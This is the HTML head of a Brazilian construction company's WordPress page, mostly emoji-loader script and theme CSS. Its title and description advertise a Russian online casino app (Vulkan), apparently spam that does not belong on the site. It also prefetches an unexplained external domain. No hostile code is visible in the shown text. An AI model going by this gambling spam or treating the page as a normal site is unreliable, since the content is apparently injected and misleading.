

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vrpgessoeconstrucoes.com.br/skachat-prilozhenie-onlajn-kazino-na-telefo-4/
body_size: 50965
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<title>Скачать Приложение Онлайн Казино На Телефо &#8211; VRP Gesso e Construções</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Just another WordPress site"/>
<meta property="og:url" content="https://vrpgessoeconstrucoes.com.br/skachat-prilozhenie-onlajn-kazino-na-telefo-4/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Скачать Приложение Онлайн Казино На Телефо"/>
<meta property="og:description" content="Скачать Приложение Онлайн Казино На Телефон Скачать Вулкан Казино Бесплатно С официальному Сайта Приложение Vulkan На Андроид Content виды Бесплатных Игр Казино На Казино Гуру Депозиты, […]"/>
<link rel="alternate" hreflang="pt-BR" href="https://vrpgessoeconstrucoes.com.br/skachat-prilozhenie-onlajn-kazino-na-telefo-4/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="http://vrpgessoeconstrucoes.com.br/wp-content/uploads/2020/06/logo-novo.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="http://vrpgessoeconstrucoes.com.br/wp-content/uploads/2020/06/logo-novo.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para VRP Gesso e Construções &raquo;" href="https://vrpgessoeconstrucoes.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VRP Gesso e Construções &raquo;" href="https://vrpgessoeconstrucoes.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VRP Gesso e Construções &raquo; Скачать Приложение Онлайн Казино На Телефо" href="https://vrpgessoeconstrucoes.com.br/skachat-prilozhenie-onlajn-kazino-na-telefo-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vrpgessoeconstrucoes.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vrpgessoeconstrucoes.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vrpgessoeconstrucoes.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/css/be.css?ver=28.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=28.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/css/responsive.css?ver=28.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Lexend+Deca%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%7CBarlow%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#ec7000}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Footer .widgets_wrapper{padding:80px 0 65px}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Lexend Deca",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Lexend Deca",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Barlow",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Lexend Deca",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Lexend Deca",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Lexend Deca",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Lexend Deca",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Lexend Deca",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:27px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:17px;line-height:29px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:15px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}h2{font-size:40px;line-height:50px;font-weight:400;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:400;letter-spacing:0px}h5{font-size:16px;line-height:27px;font-weight:400;letter-spacing:0px}h6{font-size:14px;line-height:26px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:23px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:51px;line-height:51px;font-weight:400;letter-spacing:0px}h2{font-size:34px;line-height:43px;font-weight:400;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:400;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:22px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:22px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:45px;line-height:45px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:38px;font-weight:400;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:400;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:20px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:36px;line-height:36px;font-weight:400;letter-spacing:0px}h2{font-size:24px;line-height:30px;font-weight:400;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1160px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1160px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1160px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1160px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1140px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1160px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:16px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 